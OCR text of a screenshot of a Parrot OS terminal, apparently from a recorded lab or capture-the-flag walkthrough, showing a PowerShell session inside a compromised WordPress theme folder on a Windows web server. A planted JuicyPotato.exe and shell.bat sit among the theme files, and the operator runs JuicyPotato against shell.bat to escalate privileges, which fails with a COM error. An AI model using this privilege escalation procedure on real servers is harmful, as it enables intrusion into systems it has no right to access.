 Applications Places System Sun Aug 16, 20:30
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
d----- 12/8/2019 4:19 PM fonts
d----- 12/8/2019 4:19 PM images
d----- 12/8/2019 4:19 PM includes
d----- 12/8/2019 4:19 PM js
d----- 12/8/2019 4:19 PM languages
d----- 8/16/2020 5:16 PM Microsoft
-a---- 8/16/2020 5:15 PM 116 404.php
-a---- 12/8/2019 4:19 PM 1307 archive.php
-a---- 12/8/2019 4:19 PM 1251 author.php
-a---- 12/8/2019 4:19 PM 1226 category.php
-a---- 12/8/2019 4:19 PM 3088 comments.php
-a---- 12/8/2019 4:19 PM 1655 footer.php
-a---- 12/8/2019 4:19 PM 15923 functions.php
-a---- 12/8/2019 4:19 PM 1957 header.php
-a---- 12/8/2019 4:19 PM 1298 index.php
-a---- 8/16/2020 5:27 PM 347648 JuicyPotato.exe
-a---- 12/8/2019 4:19 PM 1687 page.php
-a---- 12/8/2019 4:19 PM 4165 README.txt
-a---- 12/8/2019 4:19 PM 403019 screenshot.png
-a---- 12/8/2019 4:19 PM 2409 search.php
-a---- 12/8/2019 4:19 PM 628 searchform.php
-a---- 8/16/2020 5:27 PM 101 shell.bat
-a---- 12/8/2019 4:19 PM 331 sidebar-blog.php
-a---- 12/8/2019 4:19 PM 340 sidebar-left.php
-a---- 12/8/2019 4:19 PM 323 sidebar.php
-a---- 12/8/2019 4:19 PM 1602 single.php
-a---- 12/8/2019 4:19 PM 35315 style.css
-a---- 12/8/2019 4:19 PM 1229 template-full.php
PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro> .\JuicyPotato.exe -l 443 -p shell.bat -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 443
COM -> recv failed with error: 10038
PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro> systeminfo
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal [SimpleScreenRecorder] juicy-potato/CLSID at ...